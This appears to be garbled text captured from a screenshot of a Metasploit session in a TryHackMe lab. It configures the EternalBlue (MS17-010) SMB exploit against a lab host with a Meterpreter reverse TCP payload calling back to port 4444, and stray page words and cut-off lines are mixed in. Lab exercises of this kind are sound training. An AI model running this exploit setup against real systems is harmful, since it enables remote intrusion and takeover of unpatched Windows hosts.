 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.65.129
RHOSTS => 10.10.65.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.2.37.7
LHOST => 10.2.37.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.65.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde
Home
achines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
nes.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
TryHackMe
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.2.37.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.